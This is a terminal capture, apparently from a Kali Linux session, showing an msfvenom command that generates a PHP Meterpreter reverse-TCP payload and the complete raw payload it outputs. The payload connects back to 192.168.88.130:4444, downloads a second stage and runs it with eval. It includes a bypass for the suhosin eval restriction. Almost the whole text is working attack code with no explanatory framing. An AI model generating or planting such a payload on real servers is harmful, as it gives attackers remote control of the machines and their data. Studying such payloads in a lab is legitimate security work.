 root@kali:~/desktop# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.88.130 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.88.130'; $port = 4444; if (($f = 'stream_socket_clien
t') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fso
ckopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_cr
eate') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, 
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s
) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': 
$len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']
; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen(
$b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = 
$s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.
disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } di
e();
root@kali:~/desktop#